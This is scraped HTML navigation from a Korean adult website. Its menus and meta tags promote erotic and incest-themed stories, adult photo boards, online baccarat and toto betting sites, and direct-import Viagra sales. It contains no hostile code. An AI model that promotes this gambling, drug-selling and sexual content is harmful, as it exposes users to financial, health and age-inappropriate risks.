				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab">
					<a href="https://hotssul.com/bbs/board.php?bo_table=member" class="no-sub">
						<i class='fa fa-user-circle'></i> 회원랭킹											</a>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c7">
					<a href="#sidebar_menu_s7" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s7" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('https://hotssul.com/bbs/board.php?bo_table=point');">&nbsp;</span>
						<i class='fa fa-bell-o'></i> 핫썰센터						<i class="fa fa-bolt crimson"></i>					</a>
				</div>
				<div id="sidebar_menu_s7" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c7">
					<ul class="ca-sub">
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=point">
								<i class='fa fa-line-chart'></i> 포인트충전								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/qalist.php">
								<i class='fa fa-user'></i> 1:1 문의															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=partner">
								<i class='fa fa-handshake-o'></i> 제휴/광고문의								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/mypage.php">
								<i class='fa fa-user-circle'></i> 마이페이지															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=del">
								<i class='fa fa-window-close-o'></i> 게시물 삭제 요청															</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c8">
					<a href="#sidebar_menu_s8" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s8" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('https://hotssul.com/bbs/board.php?bo_table=casino');">&nbsp;</span>
						<i class='fa fa-futbol-o'></i> 먹튀검증											</a>
				</div>
				<div id="sidebar_menu_s8" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c8">
					<ul class="ca-sub">
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=casino">
								인터넷 바카라 사이트															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=totosite">
								토토사이트															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/page.php?hid=baccarat">
								인터넷 바카라 사이트															</a>
						</li>
										</ul>
				</div>
			</div>
			</div>

<div class="h20"></div>

<!-- Stats -->
<div class="div-title-underline-thin en hidden">
	<b>STATS</b>
</div>



<ul style="padding:0px 15px; margin:0; list-style:none;" class="hidden">
	<li><a href="https://hotssul.com/bbs/current_connect.php">
		<span class="pull-right">1,806(<b class="orangered">52</b>) 명</span>현재 접속자</a>
	</li>
	<li><span class="pull-right">69,450 명</span>오늘 방문자</li>
	<li><span class="pull-right">261,654 명</span>어제 방문자</li>
	<li><span class="pull-right">474,425 명</span>최대 방문자</li>
	<li><span class="pull-right">200,273,486 명</span>전체 방문자</li>
	<li><span class="pull-right">260,226 개</span>전체 게시물</li>
	<li><span class="pull-right">1,677,859 개</span>전체 댓글수</li>
	<li><span class="pull-right sidebar-tip" data-original-title="<nobr>오늘 118 명 / 어제 260 명</nobr>" data-toggle="tooltip" data-placement="top" data-html="true">1,017,460 명</span>전체 회원수
	</li>
</ul>
		</div>

		<!-- Search -->
		<div id="sidebar-search" class="sidebar-item">
			
<!-- Search -->
<div class="div-title-underline-thin en">
	<b>SEARCH</b>
</div>
<div class="sidebar-search">
	<form id="ctrlSearch" name="ctrlSearch" method="get" onsubmit="return sidebar_search(this);" role="form" class="form">
		<div class="row">
			<div class="col-xs-6">
				<select name="url" class="form-control input-sm">
					<option value="https://hotssul.com/bbs/search.php">게시물</option>
										<option value="https://hotssul.com/bbs/tag.php">태그</option>
				</select>
			</div>
			<div class="col-xs-6">
				<select name="sop" class="form-control input-sm">
					<option value="or">또는</option>
					<option value="and">그리고</option>
				</select>	
			</div>
		</div>
		<div class="input-group input-group-sm" style="margin-top:8px;">
			<input type="text" name="stx" class="form-control input-sm" value="" placeholder="검색어는 두글자 이상">
			<span class="input-group-btn">
				<button type="submit" class="btn btn-navy btn-sm"><i class="fa fa-search"></i></button>
			</span>
		</div>
	</form>				
</div>
		</div>

		<!-- User -->
		<div id="sidebar-user" class="sidebar-item">
			<div class="sidebar-login">
	
		<form id="sidebar_login_form" name="sidebar_login_form" method="post" action="https://hotssul.com/bbs/login_check.php" autocomplete="off" role="form" class="form" onsubmit="return sidebar_login(this);">
		<input type="hidden" name="url" value="https://hotssul.com/">
			<div class="form-group">	
				<div class="input-group">
					<span class="input-group-addon"><i class="fa fa-user gray"></i></span>
					<input type="text" name="mb_id" id="sidebar_mb_id" class="form-control input-sm" placeholder="아이디" tabindex="91">
				</div>
			</div>
			<div class="form-group">	
				<div class="input-group">
					<span class="input-group-addon"><i class="fa fa-lock gray"></i></span>
					<input type="password" name="mb_password" id="sidebar_mb_password" class="form-control input-sm" placeholder="비밀번호" tabindex="92">
				</div>
			</div>
			<div class="form-group">
				<button type="submit" class="btn btn-navy btn-block" tabindex="93">Login</button>    
			</div>	

			<label class="text-muted" style="letter-spacing:-1px;">
				<input type="checkbox" name="auto_login" value="1" id="sidebar_remember_me" class="remember-me" tabindex="94">
				자동로그인 및 로그인 상태 유지
			</label>
		</form>

		
		<div class="h10"></div>

		
		<!-- Member -->
		<div class="div-title-underline-thin en">
			<b>MEMBER</b>
		</div>
		<ul class="sidebar-list list-links">
			<li><a href="https://hotssul.com/bbs/register.php">회원가입</a></li>
			<li><a href="https://hotssul.com/bbs/password_lost.php" class="win_password_lost">아이디/비밀번호 찾기</a></li>
		</ul>
		
	</div>

<div class="h20"></div>

<!-- Service -->
<div class="div-title-underline-thin en">
	<b>SERVICE</b>
</div>

<ul class="sidebar-list list-links">
		<li><a href="https://hotssul.com/bbs/faq.php">자주하시는 질문(FAQ)</a></li>
	<li><a href="https://hotssul.com/bbs/qalist.php">1:1 문의</a></li>
	<li><a href="https://hotssul.com/bbs/new.php">새글모음</a></li>
	<li><a href="https://hotssul.com/bbs/current_connect.php">현재접속자</a></li>
</ul>
		</div>

		<!-- Response -->
		<div id="sidebar-response" class="sidebar-item">
			<div id="sidebar-response-list"></div>
		</div>

		
		<div class="h30"></div>
	</div>

</aside>

<div id="sidebar-box-mask" class="sidebar-close"></div>


<!-- 아미나빌더 1.8.53 / 그누보드 5.3.3.3(패치 G5.5.7.5) -->
<!-- ie6,7에서 사이드뷰가 게시판 목록에서 아래 사이드뷰에 가려지는 현상 수정 -->
<!--[if lte IE 7]>
<script>
$(function() {
    var $sv_use = $(".sv_use");
    var count = $sv_use.length;

    $sv_use.each(function() {
        $(this).css("z-index", count);
        $(this).css("position", "relative");
        count = count - 1;
    });
});
</script>
<![endif]-->

</body>
</html>




--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hotssul.com/
body_size: 139072
content:
<!doctype html>
<html lang="ko">
<head>
<meta charset="utf-8">
<meta http-equiv="imagetoolbar" content="no">
<meta http-equiv="X-UA-Compatible" content="IE=Edge">
<meta name="rating" content="general">
<meta name="naver-site-verification" content="00a63fc6542d052007e4289e2548df642be58b8c" />
<meta name="naver-site-verification" content="1ae8cfddddea2437bb878a877eaaa1f434bbb8ff" />
<meta name="title" content=" 야설  | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴" />
<meta name="publisher" content="야설 | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴" />
<meta name="author" content="야설 | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴" />
<meta name="robots" content="index,follow" />
<meta name="keywords" content="야설, 핫썰닷컴, 썰, 썰게시판, AI성인, 인터넷 바카라 사이트, 야설 | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴" />
<meta name="description" content="썰, 야설, 인터넷 바카라 사이트, 은꼴사등 방대한 자료를 핫썰닷컴에서 확인하세요." />
<meta name="twitter:card" content="summary_large_image" />
<meta property="og:title" content=" 야설  | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴" />
<meta property="og:site_name" content="야설 | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴" />
<meta property="og:author" content="야설 | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴" />
<meta property="og:type" content="" />
<meta property="og:image" content="https://hotssul.com/data/apms/background/hotssul.jpg" />
<meta property="og:description" content="썰, 야설, 인터넷 바카라 사이트, 은꼴사등 방대한 자료를 핫썰닷컴에서 확인하세요." />
<meta property="og:url" content="https://hotssul.com/" />
<link rel="image_src" href="https://hotssul.com/data/apms/background/hotssul.jpg" />
<link rel="canonical" href="https://hotssul.com/" />
<title> 야설  | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴</title>
<link rel="stylesheet" href="https://hotssul.com/css/default.css?ver=180820">
<link rel="stylesheet" href="https://hotssul.com/css/apms.css?ver=180820">
<link rel="stylesheet" href="https://hotssul.com/thema/Miso-LTE/assets/bs3/css/bootstrap.min.css" type="text/css"  class="thema-mode">
<link rel="stylesheet" href="https://code.ionicframework.com/ionicons/2.0.1/css/ionicons.min.css" type="text/css">
<link rel="stylesheet" href="https://hotssul.com/thema/Miso-LTE/colorset/Basic/colorset.css" type="text/css"  class="thema-colorset">
<link rel="stylesheet" href="https://hotssul.com/thema/Miso-LTE/widget/basic-keyword/widget.css?ver=180820">
<link rel="stylesheet" href="https://hotssul.com/thema/Miso-LTE/widget/miso-post-gallery-banner2/widget.css" >
<link rel="stylesheet" href="https://hotssul.com/thema/Miso-LTE/widget/miso-post-gallery-banner/widget.css" >
<link rel="stylesheet" href="https://hotssul.com/thema/Miso-LTE/widget/miso-post-list/widget.css" >
<link rel="stylesheet" href="https://hotssul.com/thema/Miso-LTE/widget/basic-sidebar/widget.css?ver=180820">
<!--[if lte IE 8]>
<script src="https://hotssul.com/js/html5.js"></script>
<![endif]-->
<script>
// 자바스크립트에서 사용하는 전역변수 선언
var g5_url       = "https://hotssul.com";
var g5_bbs_url   = "https://hotssul.com/bbs";
var g5_is_member = "";
var g5_is_admin  = "";
var g5_is_mobile = "";
var g5_bo_table  = "";
var g5_sca       = "";
var g5_pim       = "";
var g5_editor    = "";
var g5_responsive    = "1";
var g5_cookie_domain = ".hotssul.com";
var g5_purl = "https://hotssul.com/";
</script>
<script src="https://hotssul.com/js/jquery-1.11.3.min.js"></script>
<script src="https://hotssul.com/js/jquery-migrate-1.2.1.min.js"></script>
<script src="https://hotssul.com/lang/korean/lang.js?ver="></script>
<script src="https://hotssul.com/js/common.js?ver="></script>
<script src="https://hotssul.com/js/wrest.js?ver="></script>
<script src="https://hotssul.com/js/placeholders.min.js"></script>
<script src="https://hotssul.com/js/apms.js?ver="></script>
<script src="https://hotssul.com/js/jquery.lazyload.min.js"></script>
<link href="https://vjs.zencdn.net/7.20.2/video-js.css" rel="stylesheet" />
<script type="text/javascript" charset="utf-8"> //lazyload 기능 추가
	$(document).ready(function(){
		$("img.lazy").lazyload({
			threshold : 10,
			effect : "fadeIn",
		});
	});

	$(document).ready(function(){
		$("img.lazyaimg").lazyload({
			threshold : 10,
			effect : "fadeIn",
		});
	});
</script>
<link rel="stylesheet" href="https://hotssul.com/js/font-awesome/css/font-awesome.min.css">


<link rel="shortcut icon" href="https://hotssul.com/img/favicon.ico" type="image/x-icon">
<link rel="icon" href="https://hotssul.com/img/favicon.ico" type="image/x-icon">


<script src="https://hotssul.com/plugin/apms/js/jquery.mobile.swipe.min.js?ver=180820"></script>
</head>
<body class="responsive is-pc">
	<h1 style="display:inline-block !important;position:absolute;top:0;left:0;margin:0 !important;padding:0 !important;font-size:0;line-height:0;border:0 !important;overflow:hidden !important">
	 야설  | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴	</h1>



<!-- 팝업레이어 시작 { -->
<div id="hd_pop">
    <h2>팝업레이어 알림</h2>

<span class="sound_only">팝업레이어 알림이 없습니다.</span></div>

<script>
$(function() {
    $(".hd_pops_reject").click(function() {
        var id = $(this).attr('class').split(' ');
        var ck_name = id[1];
        var exp_time = parseInt(id[2]);
        $("#"+id[1]).css("display", "none");
        set_cookie(ck_name, 1, exp_time, g5_cookie_domain);
    });
    $('.hd_pops_close').click(function() {
        var idb = $(this).attr('class').split(' ');
        $('#'+idb[1]).css('display','none');
    });
    $("#hd").css("z-index", 1000);
});
</script>
<!-- } 팝업레이어 끝 --><style> 
		.layout-boxed > .wrapper, .content-wrapper > .content { max-width:1400px; }
	.no-responsive .wrapper, .no-responsive .main-header { min-width:1400px; }
	.layout-boxed.left .wrapper { margin-left:0px; }
	.layout-boxed.right .wrapper { margin-right:0px; }
	.at-navbar .dropdown-menu ul { width: 180px; min-width: 180px; }
		</style>

<style type="text/css">
@media screen and (min-width: 980px) { 

 .bannerpc{margin:0;padding:0 30px 0 0;}
/* .toptextbanner{display:none;}*/

}

	.toptextbanner{height:auto; padding:5px; background:#0000ff; text-align:center;}
	.toptextbanner2{height:auto; padding:5px; background:#ffa500; text-align:center;}
	.toptextbanner3{height:auto; padding:5px; background:#B455A2; text-align:center;}
	.toptextbanner a{font-weight:bold; color:#fff;}
	.toptextbanner2 a{font-weight:bold; color:#fff;}
	.toptextbanner3 a{font-weight:bold; color:#fff;}

</style>


		
			<div class="toptextbanner"> <!-- visible-xs -->
				<a href="https://hotssul.com/bbs/board.php?bo_table=notice&wr_id=130">[무료충전]1분만에 6천포인트 획득하는 방법!</a>
			</div>

		
	
<div id="thema_wrapper" class="hold-transition ko skin-black-light sidebar-collapse header-menu">

	<!-- Site wrapper -->
	<div class="wrapper">

	<!-- LNB -->
	<aside class="at-lnb">
		<div class="at-container" style="width:1400px; margin:0 auto;">
			<!-- LNB Left -->
			<div class="pull-left">
				<ul>
					<li><a href="javascript:;" id="favorite">즐겨찾기</a></li>
					<li><a href="https://hotssul.com/rss/rss.php" target="_blank">RSS 구독</a></li>
						
					<li><a>01월 15일(목)</a></li>
				</ul>
			</div>
			<!-- LNB Right -->
			<div class="pull-right">
				<ul>
											<li><a href="https://hotssul.com/bbs/login.php?url=https://hotssul.com/" onclick="sidebar_open('sidebar-user'); return false;">로그인</a></li>
						<li><a href="https://hotssul.com/bbs/register.php">회원가입</a></li>
						<li><a href="https://hotssul.com/bbs/password_lost.php" class="win_password_lost">정보찾기	</a></li>
											
										<!--
					<li><a href="https://hotssul.com/bbs/current_connect.php">접속 1,806 (<b class="orangered">52</b>)</a></li>
					-->
					
					<li class="menu-all-icon">
						<a href="javascript:;" data-toggle="collapse" data-target="#menu-all">
							전체메뉴
						</a>
					</li>

				</ul>
			</div>
			<div class="clearfix"></div>
		</div>
	</aside>
		
			<!-- Mobile Header -->
		<header class="m-header">
			<div class="at-container">
				<div class="header-wrap">
					<div class="header-icon">
						<a href="javascript:;" onclick="sidebar_open('sidebar-user');">
							<i class="fa fa-user"></i>
						</a>
					</div>
					<div class="header-logo kr">
						<!-- Mobile Logo -->
						<a href="https://hotssul.com">
							<!--어른들의 은밀한 쉼터--> 구글에서 <b>핫썰닷컴</b> 
						</a>
					</div>
					<div class="header-icon">
						<a href="javascript:;" onclick="sidebar_open('sidebar-search');">
							<i class="fa fa-search"></i>
						</a>
					</div>
				</div>
				<div class="clearfix"></div>
			</div>
		</header>

		<div class="at-container pc-header">
		<div  style="width:1400px;margin:0 auto; background:none;" >
	
		<!-- PC Logo -->
		<div class="header-logo kr" style=" margin-left:360px;">
			<a href="https://hotssul.com">
				핫썰닷컴
			</a>
			<span class="header-desc">
				어른들의 은밀한 쉼터
			</span>
		</div>
			


		<!-- PC Search -->
		<div class="header-search">
			<form name="tsearch" method="get" onsubmit="return tsearch_submit(this);" role="form" class="form">
			<input type="hidden" name="url"	value="https://hotssul.com/bbs/search.php">
				<div class="input-group input-group-sm">
					<input type="text" name="stx" class="form-control input-sm" value="">
					<span class="input-group-btn">
						<button type="submit" class="btn btn-sm"><i class="fa fa-search fa-lg"></i></button>
					</span>
				</div>
			</form>

			<div class="header-keyword">
				<div class="basic-keyword">
			<span class="stx">
						<a href="https://hotssul.com/bbs/search.php?stx=%EB%88%84%EB%82%98">누나</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=%EC%97%84%EB%A7%88">엄마</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=SM">SM</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=%EC%97%84%EB%A7%88%EB%9E%91">엄마랑</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=%EC%95%BC%EC%84%A4">야설</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=%EC%B9%B4%EC%A7%80%EB%85%B8%EC%82%AC%EC%9D%B4%ED%8A%B8">카지노사이트</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=%EC%9E%85%EC%9C%BC%EB%A1%9C">입으로</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=%EC%95%BC%EC%8D%B0">야썰</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=%EC%95%84%EC%A4%8C%EB%A7%88">아줌마</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=%EB%88%84%EB%82%98%EB%9E%91">누나랑</a>
		</span>
	</div>
			</div>
		</div>
			</div>
	</div>
		


		<div style="width:100%; text-align:center; background:#000;">
		<header class="main-header pc-menu"  style="width:1400px; margin:0 auto;">

			<!-- Logo -->
			


			<!-- Header Navbar -->
			<nav class="navbar navbar-static-top" role="navigation">
				<a class="cursor sidebar-toggle pc-menu" data-toggle="offcanvas" role="button">
					<span class="sr-only">Toggle navigation</span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</a>

									<button type="button" class="navbar-toggle collapsed btn-navbar-top" data-toggle="collapse" data-target="#navbar-collapse">
						<i class="fa fa-bars"></i>
					</button>
								<div class="navbar-custom-menu">
					<ul class="nav navbar-nav">
												<li class="dropdown tasks-menu">
							<a class="cursor dropdown-toggle" data-href="#" data-toggle="dropdown" style="padding:0px;">
								<div data-original-title="<nobr>검색</nobr>" data-toggle="tooltip" data-placement="bottom" data-html="true" style="padding:15px;">
									<i class="fa fa-search"></i>
								</div>
							</a>
							<ul class="dropdown-menu ko-12">
								<li class="header">
									<form name="tallsearch" method="get" onsubmit="return tsearch_submit(this);" role="form" class="form">
									<div class="form-group" style="margin-bottom:8px;">
										<input type="text" name="stx" class="form-control input-sm" value="" placeholder="두글자 이상 입력">
									</div>
									<div class="row row-10">
										<div class="col-xs-6 col-10">
											<select name="url" class="form-control input-sm">
												<option value="https://hotssul.com/bbs/search.php">게시물</option>
																								<option value="https://hotssul.com/bbs/tag.php">태그</option>
											</select>
										</div>
										<div class="col-xs-6 col-10">
											<button type="submit" class="btn btn-navy btn-sm btn-block"><i class="fa fa-search"></i> 검색하기</button>
										</div>
									</div>
									</form>				
								</li>
							</ul>
						</li>
						<li  onclick="sidebar_open('sidebar-response');"> <!-- miso_msg();-->
							<a class="cursor"  style="padding:0px;">
								<div data-original-title="<nobr>알림</nobr>"  style="padding:15px;">
									<i class="fa fa-bell"></i>
									<span class="label label-circle label-warning msgLabel en" style="display:none;">
										<span class="msgCount">0</span>
									</span>
								</div>
							</a>
						</li>
						<li class="hidden-xs hidden-boxed">
							<a href="https://hotssul.com/rss/rss.php" target="_blank" data-original-title="<nobr>RSS</nobr>" data-toggle="tooltip" data-placement="bottom" data-html="true">
								<i class="fa fa-rss"></i>
							</a>
						</li>
						<li class="hidden-xs hidden-boxed">
							<a class="cursor" data-href="#" onclick="window.external.AddFavorite(parent.location.href,document.title);" data-original-title="<nobr>북마크</nobr>" data-toggle="tooltip" data-placement="bottom" data-html="true">
								<i class="fa fa-bookmark"></i>
							</a>
						</li>
												<li class="hidden-xs">
							<a href="https://hotssul.com/index.php?device=mobile" target="_blank" data-original-title="<nobr>모바일</nobr>" data-toggle="tooltip" data-placement="bottom" data-html="true">
								<i class="fa fa-exchange"></i>
							</a>
						</li>
					</ul>
				</div>
				<div class="mmenu m-menu hidden">
					<ul>
						<li class="bg-orange"><a href="https://hotssul.com/bbs/main.php?gid=nightlife"><i class="fa fa-address-card-o"></i>출근부</a></li>
						<li class="bg-orange"><a href="https://hotssul.com/bbs/main.php?gid=nightrevie"><i class="fa fa-thumbs-o-up"></i> 후기</a></li>
						<li class="bg-orange"><a href="https://hotssul.com/bbs/board.php?bo_table=event"><i class="fa fa-bullhorn"></i> 이벤트</a></li>
						<li class="bg-orange"><a href="https://hotssul.com/bbs/board.php?bo_table=ssul"><i class="fa fa-file-text-o"></i> 성인관</a></li>
						<li class="bg-orange"><a href="https://hotssul.com/bbs/board.php?bo_table=memyd"><i class="fa fa-play-circle-o"></i> 야동관</a></li>
					</ul>
				</div>


									<div class="at-navbar pull-left">
						<div class="navbar-collapse collapse" id="navbar-collapse">
							<ul class="nav navbar-nav nav-13">
																											<li class="dropdown">
											<a href="https://hotssul.com/bbs/main.php?gid=adult" class="dropdown-toggle" data-hover="dropdown" data-close-others="true">
												[야설]썰게																									<span class="label label-circle bg-orange en">N&nbsp;</span>
																							</a>
											<div class="dropdown-menu dropdown-menu-head">
												<ul class="pull-left">
																																																																	<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19">
																썰 게시판																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=pssul">
																펌 썰게시판																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=story19">
																창작야설																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/page.php?hid=named03">
																[네임드] 핫썰마니아																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/page.php?hid=named04">
																[네임드] 아임하나																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/page.php?hid=named01">
																[네임드] AM00시00분																															</a>
														</li>
																																					</ul>
																								<div class="clearfix sub-nanum"></div>
											</div>
										</li>
																																				<li>
											<a href="https://bluemedic.net/?ref=https://hotssul.com" target="_blank">
												비아그라직구																							</a>
										</li>
																																				<li class="dropdown">
											<a href="https://hotssul.com/bbs/board.php?bo_table=bluemedic" class="dropdown-toggle" data-hover="dropdown" data-close-others="true">
												제휴업체																									<span class="label label-circle bg-blue en">N&nbsp;</span>
																							</a>
											<div class="dropdown-menu dropdown-menu-head">
												<ul class="pull-left">
																																																																	<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=bluemedic">
																블루메딕후기																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=bam">
																밤의민족																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=safety">
																핫썰보증업체																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=event">
																이벤트																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=breview">
																배팅후기																															</a>
														</li>
																																																																														<li class="dropdown-submenu sub-off">
															<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=sports">
																스포츠분석																																<i class="fa fa-caret-right sub-caret pull-right"></i>
															</a>
															<div class="dropdown-menu dropdown-menu-sub">
																<ul class="pull-left">
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EC%95%BC%EA%B5%AC">야구</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EC%B6%95%EA%B5%AC">축구</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EB%86%8D%EA%B5%AC">농구</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EB%B0%B0%EA%B5%AC">배구</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EA%B8%B0%ED%83%80">기타</a>
																	</li>
																																</ul>
																																<div class="clearfix sub-nanum"></div>
															</div>
														</li>
																																					</ul>
																								<div class="clearfix sub-nanum"></div>
											</div>
										</li>
																																				<li class="dropdown">
											<a href="https://hotssul.com/bbs/main.php?gid=photo" class="dropdown-toggle" data-hover="dropdown" data-close-others="true">
												후방주의																									<span class="label label-circle bg-orangered en">N&nbsp;</span>
																							</a>
											<div class="dropdown-menu dropdown-menu-head">
												<ul class="pull-left">
																																																																	<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=ai">
																AI 게시판																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=19photo">
																은꼴사 18+																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=18photo">
																야사 17+																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=bggif">
																BJ 움짤 17+																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=avgif">
																AV 움짤 17+																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=eegif">
																걸그룹 움짤																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=etcgif">
																기타 움짤 17+																															</a>
														</li>
																																					</ul>
																								<div class="clearfix sub-nanum"></div>
											</div>
										</li>
																																				<li class="dropdown">
											<a href="https://hotssul.com/bbs/main.php?gid=community" class="dropdown-toggle" data-hover="dropdown" data-close-others="true">
												커뮤니티																									<span class="label label-circle bg-yellow en">N&nbsp;</span>
																							</a>
											<div class="dropdown-menu dropdown-menu-head">
												<ul class="pull-left">
																																																																	<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=notice">
																공지사항																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=woman">
																여성인증게시판																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=free">
																자유게시판																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="dropdown-submenu sub-off">
															<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=review">
																이용후기																																	<i class="fa fa-circle red"></i>
																																<i class="fa fa-caret-right sub-caret pull-right"></i>
															</a>
															<div class="dropdown-menu dropdown-menu-sub">
																<ul class="pull-left">
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=review&sca=%ED%95%AB%EC%8D%B0%ED%9B%84%EA%B8%B0">핫썰후기</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=review&sca=%EB%A9%A4%EB%B2%84%EC%89%BD%ED%9B%84%EA%B8%B0">멤버쉽후기</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=review&sca=%EA%B1%B4%EC%9D%98%EC%82%AC%ED%95%AD">건의사항</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=review&sca=%EC%9A%94%EC%B2%AD%EC%82%AC%ED%95%AD">요청사항</a>
																	</li>
																																</ul>
																																<div class="clearfix sub-nanum"></div>
															</div>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=greet">
																가입인사																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=humor">
																유머																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																					</ul>
																								<div class="clearfix sub-nanum"></div>
											</div>
										</li>
																																				<li>
											<a href="https://hotssul.com/bbs/board.php?bo_table=member">
												회원랭킹																							</a>
										</li>
																																				<li class="dropdown">
											<a href="https://hotssul.com/bbs/board.php?bo_table=point" class="dropdown-toggle" data-hover="dropdown" data-close-others="true">
												핫썰센터																									<span class="label label-circle bg-red en">N&nbsp;</span>
																							</a>
											<div class="dropdown-menu dropdown-menu-head">
												<ul class="pull-left">
																																																																	<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=point">
																포인트충전																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/qalist.php">
																1:1 문의																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=partner">
																제휴/광고문의																																	<i class="fa fa-circle red"></i>
